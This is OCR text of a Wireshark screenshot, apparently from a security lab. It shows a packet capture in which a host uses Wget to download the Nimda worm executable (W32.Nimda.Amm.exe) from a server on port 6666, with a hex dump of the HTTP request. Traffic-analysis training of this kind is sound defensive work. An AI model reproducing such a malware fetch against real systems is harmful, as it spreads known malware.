 nimda.download.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 209.165.200.235 209.165.202.133 TCP 74 48598 → 6666 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=4051203246 TSecr=0 WS=512
2 0.000259 209.165.202.133 209.165.200.235 TCP 74 6666 → 48598 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM TSval=3023496465 TSecr=4051203246 WS=512
3 0.000297 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=4051203246 TSecr=3023496465
4 0.000565 209.165.200.235 209.165.202.133 HTTP 230 GET /W32.Nimda.Amm.exe
5 0.000588 209.165.202.133 209.165.200.235 TCP 66 6666 → 48598 [ACK] Seq 6465 TSecr=4051203246
6 0.000708 209.165.202.133 209.165.200.235 TCP 324 6666 → 48598 [PSH, ACK =3023496465 TSecr=4051203246 [TCP PDU reassembled in 3…
7 0.000827 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq 203246 TSecr=3023496465
8 0.004594 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq 3023496466 TSecr=4051203246 [TCP PDU reassembled in 309]
9 0.004602 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq 1203247 TSecr=3023496466
10 0.004605 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq 3023496466 TSecr=4051203246 [TCP PDU reassembled in 30…
11 0.004610 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq 1203247 TSecr=3023496466
12 0.004611 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq 3023496466 TSecr=4051203246 [TCP PDU reassembled in 30…
13 0.004612 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq 1203247 TSecr=3023496466
14 0.004613 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq 3023496466 TSecr=4051203246 [TCP PDU reassembled in 30…
15 0.004614 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq 1203247 TSecr=3023496466
16 0.004615 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq 3023496466 TSecr=4051203246 [TCP PDU reassembled in 30…
17 0.004617 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq 1203247 TSecr=3023496466
18 0.004706 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq 3023496466 TSecr=4051203247 [TCP PDU reassembled in 30…
19 0.004710 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq 1203247 TSecr=3023496466
Mark/Unmark Selected Ctrl+M
Ignore/Unignore Selected Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift… Ctrl+Shift+T
Packet Comments
Edit Resolved Name
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
Copy
Protocol Preferences
Decode As…
Show Packet in New Window
HTTP Stream Ctrl+Alt+Shift+H
TCP Stream Ctrl+Alt+Shift+T
Frame 4: 230 bytes on wire (1840 bit
Ethernet II, Src: ea:05:2c:e1:90:3d
Internet Protocol Version 4, Src: 20
Transmission Control Protocol, Src P
Hypertext Transfer Protocol
0000 16 4c 37 9e eb 50 ea 05 2c e1 90 3d 08 00 45 00 ·L7··P·· ,··=··
0010 00 d8 2f 66 40 00 40 06 d3 fd d1 a5 c8 eb d1 a5 ··/f@·@·
0020 ca 85 bd d6 1a 0a ec 07 5b 57 81 69 5f 03 80 18 ········ [W·i_
0030 00 3a 37 87 00 00 01 01 08 0a f1 78 74 ae b4 36 ·:7····· ···xt
0040 e5 11 47 45 54 20 2f 57 33 32 2e 4e 69 6d 64 61 ··GET /W 32.Nim
0050 2e 41 6d 6d 2e 65 78 65 20 48 54 54 50 2f 31 2e .Amm.exe HTTP/
0060 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 57 1··User- Agent: W
0070 67 65 74 2f 31 2e 31 39 2e 31 20 28 6c 69 6e 75 get/1.19 .1 (linu
0080 78 2d 67 6e 75 29 0d 0a 41 63 63 65 70 74 3a 20 x-gnu)·· Accept:
0090 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f */*··Acc ept-Enco
00a0 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 79 0d 0a ding: id entity··
00b0 48 6f 73 74 3a 20 32 30 39 2e 31 36 35 2e 32 30 Host: 20 9.165.20
00c0 32 2e 31 33 33 3a 36 36 36 36 0d 0a 43 6f 6e 6e 2.133:66 66··Conn
00d0 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 ection: Keep-Ali
00e0 76 65 0d 0a 0d 0a ve····
nimda.download.pcap Packets: 316 Profile: Default